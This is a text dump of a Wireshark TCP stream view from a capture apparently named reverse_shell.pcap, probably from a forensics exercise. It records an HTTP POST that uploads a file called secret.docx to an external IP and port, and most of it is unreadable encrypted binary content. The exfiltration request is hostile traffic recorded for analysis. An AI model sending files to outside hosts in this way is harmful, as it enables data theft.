 Wireshark · Follow TCP Stream (tcp.stream eq 13) · reverse_shell.pcap
POST / HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------8d870e51b618087
Host: 45.79.159.73:42794
Content-Length: 88771
Expect: 100-continue
Connection: Keep-Alive
HTTP/1.1 100 Continue
-----------------------8d870e51b618087
Content-Disposition: form-data; name="file"; filename="secret.docx"
Content-Type: application/octet-stream
........................>..... .........................................................     ...
....................................................................................................................
....................................................................................................................
....................................................................................................................
....................................................................................................................
...
........................................................................... ...!..."...#...$...%...&...'...
(...)...*...+...,...-......./...
0...1...2...3...4...5...6...7...8...9...:...;...<...=...>...?...@...A...B...C...D...E...F...G...H...I...J...K...L...
M...N...O...P...Q...R...S...T...U...V...W...X...Y...Z...[...
\...]...^..._...`...a...b...c...d...e...f...g...h...i...j...k...l...m...n...o...p...q...r...s...t...u...v...w...x...
y...z...{...|...}...~...........R.o.o.t. .E.n.t.r.y.........................................................
................................
6..................E.n.c.r.y.p.t.e.d.P.a.c.k.a.g.e................................."................................
........................<........D.a.t.a.S.p.a.c.e.s................................................................
.......................
...................V.e.r.s.i.o.n....................................................................................
.......................L...........................................
...........
....................................................................................................................
....................................................................................................................
....................................................................................................................
...................................................................................................................<
...M.i.c.r.o.s.o.f.t...C.o.n.t.a.i.n.e.r...D.a.t.a.S.p.a.c.e.s......................................................
...................h........... ...E.n.c.r.y.p.t.e.d.P.a.c.k.a.g.e.
2...S.t.r.o.n.g.E.n.c.r.y.p.t.i.o.n.D.a.t.a.S.p.a.c.e...........................
2...S.t.r.o.n.g.E.n.c.r.y.p.t.i.o.n.T.r.a.n.s.f.o.r.m...X.......L...{.F.F.9.A.3.F.0.3.-.5.6.E.F.-.4.6.1.3.-.B.D.D.
5.-.5.A.4.1.C.1.D.
16 client pkts, 3 server pkts, 3 turns.
Entire conversation (89 kB) Show and save data as ASCII Stream 13
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close